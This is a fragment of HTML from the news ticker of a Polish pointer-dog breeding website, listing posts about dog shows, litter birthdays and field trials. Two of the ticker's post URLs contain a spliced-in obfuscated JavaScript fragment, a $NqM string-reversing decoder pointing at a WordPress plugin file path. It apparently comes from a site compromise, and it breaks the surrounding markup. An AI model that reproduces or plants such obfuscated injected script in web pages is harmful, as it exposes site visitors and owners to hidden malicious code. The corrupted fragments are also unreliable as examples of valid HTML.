miotu &#8222;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/06/proby-pracy-wyzlow-rakow-k-legnicy/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/01/proby-pracy-wyzlow-popielow-k-opola/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/30/cac-psow-mysliwskich-jelesnia/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/23/cacib-opole-2/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/22/proby-pracy-wyzlow-usniaki-k-garwolina/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/14/7-urodziny-miotu-t/">7 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/09/cac-zabrze/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/03/19/cacib-katowice-3/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/03/18/1-urodziny-miotu-b/">1 urodziny miotu &#8222;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/02/12/cac-bydgoszcz/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/29/cac-bedzin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/10/cac-gdynia/">CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/01/szczesliwego-nowego-roku-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/20/sezon-na-bazanty-w-pelni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/19/<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/03/cac-nowy-dwor-mazowiecki-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/06/8-urodziny-miotu-l/">8 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/02/cac-bydgoszcz-2/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/01/cac-rybnik-4/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/18/krajowa-wystawa-wyzlow-w-pszczynie/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/14/5-urodziny-miotu-p/">5 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/11/cac-warszawa/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/10/cac-chorzow-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/07/31/cac-bedzin-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/06/21/przedstawiam-nowego-czlonka-naszej-rodziny-%f0%9f%98%83/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/">2 urodziny miotu &#8222;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/05/09/wszystkie-szczenieta-sa-juz-w-nowych-domach/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/04/30/szczenieta-skonczyly-6-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/04/14/6-urodziny-miotu-t/">6 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/03/18/mamy-szczenieta-%f0%9f%98%83/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/02/05/ciaza-piri-potwierdzona/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/01/06/piri-interchampionem-c-i-b/">Piri INTERCHAMPIONEM C.I.B.!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/01/01/szczesliwego-nowego-roku-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/29/czuszka-15-05-2004r-19-12-2015r/">Czuszka 15.05.2004r &#8211; 19.12.2015r</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/12/cac-nowy-dwor-mazowiecki-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/06/cac-perm-rosja/">CAC Perm (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/11/29/cac-magnitogorsk/">CAC Magnitogorsk (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/10/rozpoczecie-sezonu-na-bazanty/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/06/7-urodziny-miotu-l/">7 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/04/cac-rybnik-5/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/27/konkurs-pracy-wyzlow-kazimierza-wielka/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/19/proby-pracy-wyzlow-borowy-las-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/14/4-urodziny-miotu-p/">4 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/12/cac-warszawa-2/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/29/podzimni-zkousky-oms-cmmj-letonice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/23/cac-oradea-rumunia/">CAC Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/22/cacib-debrecen-wegry/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/22/cacib-oradea-rumunia/">CACIB Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/11/cac-bedzin-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/02/cacib-kazan-rosja/">CACIB Kazan (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/07/19/cac-lubin/">CAC Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/07/11/cacib-warszawa-4/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/06/21/cacib-erfurt-niemcy/">CACIB Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/06/20/cac-erfurt-niemcy/">CAC Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/21/1-urodziny-miotu-d/">1 urodziny miotu &#8222;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/20/piri-oficjalnie-psem-uzytkowym/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/15/11-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">11 urodziny Czuszki! ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/26/miedzynarodowe-field-trialsy-bedzin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/21/miedzynarodowe-field-trialsy-piotrkow-trybunalski/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/14/5-urodziny-miotu-t/">5 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/13/cac-ufa-rosja/">CAC Ufa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/11/miedzynarodowe-field-trialsy-memorial-t-marchlewskiego-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/03/22/cacib-katowice-4/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/24/wesolych-swiat/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/07/cacib-kessel-niemcy/">CACIB Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/06/cac-walbrzych/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/06/cac-kessel-niemcy/">CAC Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/11/06/porter-podwojnym-interchampionem-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/26/euro-dog-show-brno/">Euro Dog Show Brno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/18/cac-psow-mysliwskich-spala/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/06/6-urodziny-miotu-l/">6 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/04/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/09/14/3-urodziny-miotu-p/">3 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/08/30/cacib-mlada-boleslav-czechy/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/08/16/cacib-uzhgorod-ukraina/">CACIB Uzhgorod (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/07/01/6-tydzien-szczeniat/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/22/cac-jelenia-gora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/03/porter-zwyciezca-rankingu/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/01/cacib-nitra/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/31/cacib-nitra-2/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/22/mamy-szczenieta/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/15/10-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">10 urodziny Czuszki ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/12/cacib-lodz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/03/xxi-klubowa-wystawa-wyzlow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/14/4-urodziny-miotu-t/">4 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/13/cacib-chemnitz-niemcy/">CACIB Chemnitz (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/12/regional-field-trials-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/08/ciaza-piri-potwierdzona-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/12/24/wesolych-swiat-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/12/07/cac-nowy-dwor-mazowiecki-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/11/29/cac-swiebodzice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/11/09/cacib-kielce-2/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/27/cacib-poznan/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/06/5-urodziny-miotu-l/">5 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/22/field-trialsy-smegorzewo-k-tarnowa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/14/cac-warszawa-3/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/14/2-urodziny-miotu-p/">2 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/08/17/cac-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigu/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/08/08/rtg-stawow-tibora/"></a></div></div><div 